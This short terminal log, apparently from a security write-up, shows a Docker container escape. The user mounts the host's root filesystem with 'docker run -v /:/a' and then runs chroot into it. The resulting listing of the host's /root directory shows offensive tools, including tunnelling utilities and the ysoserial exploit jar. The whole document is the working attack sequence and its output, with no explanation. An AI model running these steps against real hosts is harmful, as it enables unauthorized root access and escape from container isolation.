 root@517d66d334d4:/# ls /root
root@517d66d334d4:/# hostname
517d66d334d4
root@517d66d334d4:/# docker run -it -v /:/a edb /bin/bash
root@062463e7dd07:/# ls /root
root@062463e7dd07:/# hostname
062463e7dd07
root@062463e7dd07:/# chroot /a
# /bin/bash
root@062463e7dd07:/# ls /root
CSAgent ew ssocks-0.0.14.tar.gz www
__MACOSX ssocks-0.0.14 vulhub-master ysoserial-0.0.6-SNAPSHOT-all.jar
root@062463e7dd07:/# hostname
062463e7dd07
root@062463e7dd07:/#